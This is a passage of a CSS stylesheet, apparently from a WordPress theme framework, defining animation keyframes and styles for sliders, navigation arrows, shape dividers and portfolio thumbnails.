        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

@-webkit-keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-50px, 0, 0);
        transform: translate3d(-50px, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-50px, 0, 0);
        transform: translate3d(-50px, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(50px, 0, 0);
        transform: translate3d(50px, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(50px, 0, 0);
        transform: translate3d(50px, 0, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}

@-webkit-keyframes bounce {
    from, 20%, 53%, 80%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
        animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        -webkit-transform: translate3d(0, -30px, 0);
        transform: translate3d(0, -30px, 0);
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        -webkit-transform: translate3d(0, -15px, 0);
        transform: translate3d(0, -15px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
    }
}

@keyframes bounce {
    from, 20%, 53%, 80%, to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
        animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    40%, 43% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        -webkit-transform: translate3d(0, -30px, 0);
        transform: translate3d(0, -30px, 0);
    }
    70% {
        -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        -webkit-transform: translate3d(0, -15px, 0);
        transform: translate3d(0, -15px, 0);
    }
    90% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0);
    }
}

.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

@-webkit-keyframes pulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05);
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

@keyframes pulse {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    50% {
        -webkit-transform: scale3d(1.05, 1.05, 1.05);
        transform: scale3d(1.05, 1.05, 1.05);
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}

@-webkit-keyframes rubberBand {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    30% {
        -webkit-transform: scale3d(1.25, 0.75, 1);
        transform: scale3d(1.25, 0.75, 1);
    }
    40% {
        -webkit-transform: scale3d(0.75, 1.25, 1);
        transform: scale3d(0.75, 1.25, 1);
    }
    50% {
        -webkit-transform: scale3d(1.15, 0.85, 1);
        transform: scale3d(1.15, 0.85, 1);
    }
    65% {
        -webkit-transform: scale3d(.95, 1.05, 1);
        transform: scale3d(.95, 1.05, 1);
    }
    75% {
        -webkit-transform: scale3d(1.05, .95, 1);
        transform: scale3d(1.05, .95, 1);
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

@keyframes rubberBand {
    from {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    30% {
        -webkit-transform: scale3d(1.25, 0.75, 1);
        transform: scale3d(1.25, 0.75, 1);
    }
    40% {
        -webkit-transform: scale3d(0.75, 1.25, 1);
        transform: scale3d(0.75, 1.25, 1);
    }
    50% {
        -webkit-transform: scale3d(1.15, 0.85, 1);
        transform: scale3d(1.15, 0.85, 1);
    }
    65% {
        -webkit-transform: scale3d(.95, 1.05, 1);
        transform: scale3d(.95, 1.05, 1);
    }
    75% {
        -webkit-transform: scale3d(1.05, .95, 1);
        transform: scale3d(1.05, .95, 1);
    }
    to {
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
}

.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}

@-webkit-keyframes shake {
    from, to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    10%, 30%, 50%, 70%, 90% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }
    20%, 40%, 60%, 80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }
}

@keyframes shake {
    from, to {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    10%, 30%, 50%, 70%, 90% {
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }
    20%, 40%, 60%, 80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }
}

.shake {
    -webkit-animation-name: shake;
    animation-name: shake;
}

@-webkit-keyframes swing {
    20% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg);
    }
    40% {
        -webkit-transform: rotate3d(0, 0, 1, -10deg);
        transform: rotate3d(0, 0, 1, -10deg);
    }
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 5deg);
        transform: rotate3d(0, 0, 1, 5deg);
    }
    80% {
        -webkit-transform: rotate3d(0, 0, 1, -5deg);
        transform: rotate3d(0, 0, 1, -5deg);
    }
    to {
        -webkit-transform: rotate3d(0, 0, 1, 0deg);
        transform: rotate3d(0, 0, 1, 0deg);
    }
}

@keyframes swing {
    20% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg);
    }
    40% {
        -webkit-transform: rotate3d(0, 0, 1, -10deg);
        transform: rotate3d(0, 0, 1, -10deg);
    }
    60% {
        -webkit-transform: rotate3d(0, 0, 1, 5deg);
        transform: rotate3d(0, 0, 1, 5deg);
    }
    80% {
        -webkit-transform: rotate3d(0, 0, 1, -5deg);
        transform: rotate3d(0, 0, 1, -5deg);
    }
    to {
        -webkit-transform: rotate3d(0, 0, 1, 0deg);
        transform: rotate3d(0, 0, 1, 0deg);
    }
}

.swing {
    -webkit-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    animation-name: swing;
}

/* shape divider */
.gdlr-core-preview-text {
    text-align: center;
    padding: 10px;
    background: #f3f3f3;
}

.gdlr-core-shape-divider-wrap {
    overflow: hidden;
    line-height: 0;
    z-index: -1;
}

.gdlr-core-shape-divider-wrap svg {
    left: 50%;
    position: relative;
    width: 100%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.gdlr-core-shape-divider-wrap.gdlr-core-flip svg {
    -webkit-transform: translateX(-50%) rotateY(180deg);
    -ms-transform: translateX(-50%) rotateY(180deg);
    transform: translateX(-50%) rotateY(180deg);
}

.gdlr-core-shape-divider-wrap.gdlr-core-pos-top {
    position: absolute;
    top: -1px;
    left: 0px;
    right: 0px;
}

.gdlr-core-shape-divider-wrap.gdlr-core-pos-top.gdlr-core-inverted {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.gdlr-core-shape-divider-wrap.gdlr-core-pos-bottom {
    position: absolute;
    bottom: -1px;
    left: 0px;
    right: 0px;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.gdlr-core-shape-divider-wrap.gdlr-core-pos-bottom.gdlr-core-inverted {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

.gdlr-core-shape-divider-wrap.gdlr-core-preview {
    position: static;
}

/* sly slider */
.gdlr-core-sly-slider {
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.gdlr-core-sly-slider .slides {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 99999px;
}

.gdlr-core-sly-slider .slides li {
    float: left;
}

.gdlr-core-sly-slider .slides li:first-child {
    margin-left: 0px;
}

.gdlr-core-sly-slider .slides li:last-child {
    margin-right: 0px;
}

.gdlr-core-sly-slider .slides li .gdlr-core-media-image img {
    max-height: 100%;
    width: auto;
}

.gdlr-core-sly-slider .slides:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.gdlr-core-sly-scroll {
    background: #eeeeee;
}

.gdlr-core-sly-scroll .gdlr-core-sly-scroll-handle {
    background: #717171;
}

.gdlr-core-sly-scroll {
    height: 8px;
    margin-top: 30px;
}

.gdlr-core-sly-scroll .gdlr-core-sly-scroll-handle {
    height: 8px;
    width: 0px;
}

.gdlr-core-gallery-with-thumbnail-wrap .gdlr-core-sly-slider {
    max-width: 80%;
    margin: 30px auto 0px;
}

.gdlr-core-gallery-with-thumbnail-wrap .gdlr-core-sly-slider .slides {
    margin: 0px auto 0px;
}

.gdlr-core-gallery-with-thumbnail-wrap .gdlr-core-sly-slider .slides li {
    margin: 0px 8px;
    cursor: pointer;
}

.gdlr-core-gallery-with-thumbnail-wrap .gdlr-core-sly-slider .gdlr-core-media-image {
    height: 65px;
}

.gdlr-core-gallery-with-thumbnail-wrap .gdlr-core-image-overlay {
    background: url('../images/gallery/gallery-shadow.png') bottom center repeat-x;
}

.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider {
    position: relative;
}

.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-sly-slider {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    bottom: 42px;
    left: 10%;
    right: 10%;
    z-index: 3;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider:hover .gdlr-core-sly-slider,
.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider:hover .gdlr-core-image-overlay {
    opacity: 1;
    filter: alpha(opacity=100);
}

.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-image-overlay-content {
    bottom: 145px;
}

.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-image-overlay-caption {
    font-size: 14px;
    margin-top: 11px;
    letter-spacing: 1px;
}

.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider .gdlr-core-image-overlay-title {
    font-size: 16px;
}

.gdlr-core-gallery-with-thumbnail-wrap.gdlr-core-inside-slider.gdlr-core-disable-hover .gdlr-core-sly-slider {
    opacity: 1;
    filter: alpha(opacity=100);
}

/* flexslider */
.gdlr-core-flexslider.flexslider ul.slides {
    zoom: 1;
    margin-left: 0px;
    margin-bottom: 0px;
    list-style: none;
}

.gdlr-core-flexslider.flexslider ul.slides:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.gdlr-core-flexslider.flexslider ul.slides > li {
    margin-bottom: 0px;
    display: none;
    -webkit-backface-visibility: hidden;
}

.gdlr-core-flexslider.flexslider ul.slides > li .gdlr-core-item-list {
    margin-bottom: 0px;
}

.gdlr-core-flexslider.flexslider[data-type="carousel"] ul.slides > li {
    margin-left: 0px;
}

.gdlr-core-flexslider.flexslider[data-type="slider"] ul.slides > li {
    text-align: center;
}

.gdlr-core-flexslider {
    position: relative;
}

.gdlr-core-flexslider .flex-direction-nav {
    margin-left: 0px;
    list-style: none;
    margin-bottom: 0px;
}

.gdlr-core-flexslider .flex-direction-nav li {
    position: absolute;
    line-height: 1;
    top: 50%;
    margin-top: -24px;
    z-index: 15;
}

.gdlr-core-flexslider .flex-direction-nav li a {
    display: block;
    padding: 14px;
    background: #000;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-flexslider .flex-direction-nav li a i {
    font-size: 18px;
    width: 18px;
    text-align: center;
    display: block;
}

.gdlr-core-flexslider .flex-direction-nav .flex-nav-prev {
    left: 35px;
}

.gdlr-core-flexslider .flex-direction-nav .flex-nav-next {
    right: 35px;
}

.gdlr-core-flexslider[data-nav="both"] .flex-direction-nav li {
    margin-top: -45px;
}

.gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav .flex-nav-prev {
    left: -85px;
    padding-right: 40px;
}

.gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav .flex-nav-next {
    right: -85px;
    padding-left: 40px;
}

.gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav .flex-nav-prev a,
.gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav .flex-nav-next a {
    opacity: 0;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.gdlr-core-flexslider[data-nav="navigation-outer"]:hover .flex-direction-nav .flex-nav-prev a,
.gdlr-core-flexslider[data-nav="navigation-outer"]:hover .flex-direction-nav .flex-nav-next a {
    opacity: 1;
}

.gdlr-core-flexslider[data-nav="navigation-outer-plain-round"] .flex-direction-nav li a {
    display: block;
    border-width: 2px;
    border-style: solid;
    background: transparent;
    padding: 0px;
    width: 47px;
    height: 47px;
    text-align: center;
}

.gdlr-core-flexslider[data-nav="navigation-outer-plain-round"] .flex-direction-nav li a i {
    font-size: 47px;
    width: auto;
    line-height: 42px;
}

.gdlr-core-flexslider[data-nav="navigation-outer-plain-round"] .flex-direction-nav .flex-nav-prev {
    left: -85px;
    padding-right: 40px;
}

.gdlr-core-flexslider[data-nav="navigation-outer-plain-round"] .flex-direction-nav .flex-nav-next {
    right: -85px;
    padding-left: 40px;
}

.gdlr-core-flexslider[data-nav="navigation-outer-plain-round"] .flex-direction-nav .flex-nav-prev a,
.gdlr-core-flexslider[data-nav="navigation-outer-plain-round"] .flex-direction-nav .flex-nav-next a {
    opacity: 0;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.gdlr-core-flexslider[data-nav="navigation-outer-plain-round"]:hover .flex-direction-nav .flex-nav-prev a,
.gdlr-core-flexslider[data-nav="navigation-outer-plain-round"]:hover .flex-direction-nav .flex-nav-next a {
    opacity: 1;
}

.gdlr-core-flexslider[data-nav="navigation-outer-plain-round"] .flex-direction-nav li a.flex-prev i {
    margin-left: -3px;
}

.gdlr-core-flexslider[data-nav="navigation-outer-plain-round"] .flex-direction-nav li a.flex-next i {
    margin-left: -1px;
}

.gdlr-core-flexslider[data-nav="navigation-bottom"] .flex-nav-prev,
.gdlr-core-flexslider[data-nav="navigation-bottom"] .flex-nav-next {
    position: static;
    display: inline-block;
    margin: 40px 4px 0px;
}

.gdlr-core-flexslider[data-nav="navigation-bottom"] .flex-direction-nav {
    text-align: center;
}

.gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a {
    border-radius: 0;
}

.gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a i {
    font-size: 24px;
}

.gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-nav-prev a,
.gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-nav-next a {
    padding: 20px 25px 20px 22px;
}

.gdlr-core-flexslider.gdlr-core-nav-style-middle-large {
    position: static;
}

.gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li {
    margin-top: 0px;
    top: auto;
}

.gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a {
    padding: 17px;
    border-style: solid;
    border-width: 2px;
    background: transparent;
}

.gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a i {
    font-size: 29px;
    width: 29px;
}

.gdlr-core-flexslider.gdlr-core-nav-style-middle-plain {
    position: static;
}

.gdlr-core-flexslider.gdlr-core-nav-style-middle-plain .flex-direction-nav li {
    margin-top: 0px;
    top: auto;
}

.gdlr-core-flexslider.gdlr-core-nav-style-middle-plain .flex-direction-nav li a {
    padding: 14px;
    background: transparent;
}

.gdlr-core-flexslider.gdlr-core-nav-style-middle-plain .flex-direction-nav li a i {
    font-size: 35px;
    width: 35px;
}

.gdlr-core-flexslider.gdlr-core-nav-style-middle-plain .flex-direction-nav li a i.arrow_carrot-left:before {
    font-family: simple-line-icons;
    content: "\e605";
}

.gdlr-core-flexslider.gdlr-core-nav-style-middle-plain .flex-direction-nav li a i.arrow_carrot-right:before {
    font-family: simple-line-icons;
    content: "\e606";
}

.gdlr-core-flexslider .flex-control-nav {
    margin-bottom: 0px;
    position: relative;
}

.gdlr-core-flexslider .flex-control-nav li {
    top: auto;
}

.gdlr-core-flexslider .flex-control-nav {
    list-style: none;
    line-height: 0;
    margin-top: 30px;
    text-align: center;
    margin-left: 0px;
}

.gdlr-core-flexslider .flex-control-nav li {
    display: inline-block;
    margin: 0px 5px;
}

.gdlr-core-flexslider .flex-control-nav li a {
    width: 12px;
    height: 12px;
    display: block;
    text-indent: -999px;
    overflow: hidden;
    border-width: 1px;
    border-style: solid;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-flexslider.gdlr-core-bullet-style-round .flex-control-nav li a {
    border: none;
    width: 7px;
    height: 7px;
}

.gdlr-core-flexslider.gdlr-core-bullet-style-round .flex-control-nav li a.flex-active {
    transform: scale(1.5);
}

.gdlr-core-flexslider.gdlr-core-bullet-style-round2 .flex-control-nav li a {
    border-width: 3px;
}

.gdlr-core-flexslider.gdlr-core-bullet-style-round2 .flex-control-nav li a.flex-active {
    background: transparent;
}

.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav {
    margin-top: 45px;
}

.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder .flex-control-nav li a {
    width: 20px;
    height: 6px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder-left .flex-control-nav {
    margin-top: 45px;
    text-align: left;
}

.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder-left .flex-control-nav li a {
    width: 24px;
    height: 6px;
    border: none;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder.gdlr-core-style-2 .flex-control-nav li a {
    width: 12px;
    height: 12px;
    border-radius: 8px;
    -moz-border-radius: 8px;
    -webkit-border-radius: 8px;
    transition: width 150ms;
    -moz-transition: width 150ms;
    -o-transition: width 150ms;
    -webkit-transition: width 150ms;
}

.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder.gdlr-core-style-2 .flex-control-nav li a:hover,
.gdlr-core-flexslider.gdlr-core-bullet-style-cylinder.gdlr-core-style-2 .flex-control-nav li a.flex-active {
    width: 32px;
}

.gdlr-core-blog-item .gdlr-core-flexslider .flex-control-nav {
    margin-top: 45px;
}

.gdlr-core-flexslider-nav .flex-direction-nav {
    margin-left: 0px;
    list-style: none;
    zoom: 1;
}

.gdlr-core-flexslider-nav .flex-direction-nav:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.gdlr-core-flexslider-nav.gdlr-core-absolute {
    position: absolute;
    top: 0px;
}

.gdlr-core-flexslider-nav.gdlr-core-absolute-center {
    position: absolute;
    top: 50%;
}

.gdlr-core-flexslider-nav.gdlr-core-absolute.gdlr-core-left,
.gdlr-core-flexslider-nav.gdlr-core-absolute-center.gdlr-core-left {
    left: 0px;
}

.gdlr-core-flexslider-nav.gdlr-core-absolute.gdlr-core-right,
.gdlr-core-flexslider-nav.gdlr-core-absolute-center.gdlr-core-right {
    right: 0px;
}

.gdlr-core-flexslider-nav.gdlr-core-center-align .flex-direction-nav {
    display: inline-block;
    line-height: 1;
}

.gdlr-core-flexslider-nav.gdlr-core-block-center {
    text-align: center;
    line-height: 0;
}

.gdlr-core-flexslider-nav.gdlr-core-block-center .flex-direction-nav {
    display: inline-block;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style-2 li {
    float: left;
    line-height: 1;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style-2 li a {
    font-size: 29px;
    display: block;
    margin-left: 7px;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style-2 li a i {
    display: block;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style-2 li a.flex-prev i:before {
    content: "\23";
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style-2 li a.flex-next i:before {
    content: "\24";
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style-2.gdlr-core-absolute-center {
    margin-top: -18px;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style li {
    float: left;
    line-height: 1;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style li a {
    font-size: 29px;
    display: block;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style li a i {
    display: block;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style.gdlr-core-absolute-center {
    margin-top: -18px;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style.gdlr-core-small li a {
    font-size: 23px;
    display: block;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style.gdlr-core-small.gdlr-core-absolute-center {
    margin-top: -15px;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-style.gdlr-core-size-widget li a {
    font-size: 19px;
    margin-top: -4px;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li {
    float: left;
    line-height: 1;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a {
    font-size: 47px;
    display: block;
    border-width: 3px;
    border-style: solid;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a i {
    display: block;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a.flex-next {
    margin-left: 8px;
}

.gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a.flex-next i {
    display: block;
    margin: -6px -4px -4px -6px
}

.gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a.flex-prev i {
    display: block;
    margin: -6px -4px -4px -6px
}

.gdlr-core-flexslider-nav.gdlr-core-plain-circle-style.gdlr-core-absolute-center {
    margin-top: -22px;
}

.gdlr-core-flexslider-nav.gdlr-core-round-style li {
    float: left;
    line-height: 1;
}

.gdlr-core-flexslider-nav.gdlr-core-round-style li.flex-nav-prev {
    margin-right: 8px;
}

.gdlr-core-flexslider-nav.gdlr-core-round-style li a {
    font-size: 29px;
    padding: 16px;
    display: block;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-flexslider-nav.gdlr-core-round-style li a i {
    display: block;
}

.gdlr-core-flexslider-nav.gdlr-core-round-style.gdlr-core-absolute-center {
    margin-top: -31px;
}

.gdlr-core-flexslider-nav.gdlr-core-round-style.gdlr-core-small li a {
    font-size: 19px;
    padding: 17px;
}

.gdlr-core-flexslider-nav.gdlr-core-round-style.gdlr-core-small li.flex-nav-prev {
    margin-right: 5px;
}

.gdlr-core-flexslider-nav.gdlr-core-rectangle-style li {
    float: left;
    line-height: 1;
}

.gdlr-core-flexslider-nav.gdlr-core-rectangle-style li.flex-nav-prev {
    margin-right: 1px;
}

.gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a {
    width: 40px;
    height: 40px;
    font-size: 19px;
    padding: 10px;
    display: block;
}

.gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i {
    display: block;
}

.gdlr-core-flexslider-nav.gdlr-core-rectangle-style.gdlr-core-absolute-center {
    margin-top: -24px;
}

.gdlr-core-flexslider-nav.gdlr-core-rectangle-style.gdlr-core-large li.flex-nav-prev {
    margin-right: 4px;
}

.gdlr-core-flexslider-nav.gdlr-core-rectangle-style.gdlr-core-large li a {
    width: 55px;
    height: 55px;
    font-size: 23px;
    text-align: center;
    padding: 15px;
}

.gdlr-core-flexslider-nav.gdlr-core-rectangle-style.gdlr-core-large.gdlr-core-absolute-center {
    margin-top: -30px;
}

.gdlr-core-flexslider[data-effect="kenburn"] img {
    animation-duration: 15000ms;
    -webkit-animation-duration: 15000ms;
}

.gdlr-core-flexslider[data-effect="kenburn"] li {
    overflow: hidden;
}

.gdlr-core-flexslider[data-effect="kenburn"] li.gdlr-core-active img {
    -webkit-animation-name: kenBurn;
    animation-name: kenBurn;
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
}

@-webkit-keyframes kenBurn {
    from {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    to {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
    }
}

@keyframes kenBurn {
    from {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    to {
        -webkit-transform: scale(1.3);
        transform: scale(1.3);
    }
}

/* custom menu item */
.gdlr-core-custom-menu-item {
    font-size: 16px;
    font-weight: 600;
}

.gdlr-core-custom-menu-item ul {
    list-style: none;
    margin-left: 0px;
}

.gdlr-core-custom-menu-item ul li {
    padding-bottom: 14px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    margin-bottom: 14px;
}

/* portfolio */
.gdlr-core-portfolio-badge-wrap {
    position: relative;
}

.gdlr-core-portfolio-badge {
    line-height: 20px;
    width: 42px;
    height: 42px;
    text-align: center;
    padding: 11px 0px;
    font-size: 10px;
    text-transform: uppercase;
    position: absolute;
    right: -11px;
    top: -11px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    z-index: 10;
}

.gdlr-core-portfolio-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport {
    padding-top: 11px;
    padding-right: 11px;
    margin-right: -11px;
}

.gdlr-core-portfolio-item .gdlr-core-now-loading {
    position: absolute;
    background: url('../images/portfolio/now-loading.gif') center no-repeat;
    width: 55px;
    height: 55px;
    left: 50%;
    margin-left: -28px;
    background-color: #fff;
    margin-top: 20px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-portfolio-view-all-works {
    text-align: center;
    margin-top: 50px;
}

.gdlr-core-portfolio-view-all-works .gdlr-core-button {
    letter-spacing: 0px;
    text-transform: none;
}

.gdlr-core-portfolio-view-all-works i {
    font-size: 35px;
    cursor: pointer;
    vertical-align: middle;
}

.gdlr-core-portfolio-view-all-works i.flex-prev {
    margin-right: 20px;
}

.gdlr-core-portfolio-view-all-works i.flex-next {
    margin-left: 18px;
}

.gdlr-core-portfolio-thumbnail {
    position: relative;
    overflow: hidden;
}

.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-overlay {
    text-align: center;
}

.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title {
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 600;
    margin-bottom: 0px;
    display: block;
    line-height: 1.4;
}

.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon {
    font-size: 22px;
}

.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info {
    font-size: 13px;
    font-style: italic;
    letter-spacing: 0.5px;
    display: block;
}

.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info .gdlr-core-sep {
    margin: 0px 3px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-icon-title .gdlr-core-portfolio-title {
    margin-top: 26px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-title-icon .gdlr-core-portfolio-title {
    margin-bottom: 26px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-title-tag .gdlr-core-portfolio-info {
    margin-top: 26px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-tag-title .gdlr-core-portfolio-info {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-style: normal;
    letter-spacing: 2px;
}

.gdlr-core-portfolio-thumbnail.gdlr-core-style-title-date .gdlr-core-portfolio-date-wrap {
    margin-top: 12px;
    display: block;
    font-size: 15px;
    font-style: normal;
    letter-spacing: 0px;
}

